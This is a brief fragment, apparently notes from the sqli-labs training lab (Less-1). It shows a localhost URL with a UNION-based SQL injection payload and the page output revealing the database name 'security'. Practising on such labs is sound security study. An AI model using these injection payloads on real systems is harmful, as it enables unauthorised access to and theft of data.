 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,database()%20--+
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1